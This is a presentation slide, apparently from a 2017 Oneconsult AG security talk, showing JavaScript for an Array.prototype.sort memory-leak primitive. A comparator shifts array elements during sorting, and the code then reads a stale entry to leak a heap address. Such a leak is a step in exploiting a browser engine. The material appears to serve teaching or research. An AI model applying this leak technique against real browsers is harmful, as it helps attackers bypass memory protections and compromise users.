 ARRAY SORT – MEMORY LEAK
Important part of the leak function:
var myLeakCompFunc = function(x,y)
{
if (y == 0 && x == 1) {
a1.shift();
a1.shift();
a1.shift();
}
Call the function and read the leaked address:
Array.prototype.sort.call(a1,myLeakCompFunc);
val=d2u(a1[2]);
leakedAddress=val.low; //points to a1
logdbg("Leaked heap address: 0x"+leakedAddress.toString(16)); // points to a1
oneconsult
43
© 2017 Oneconsult AG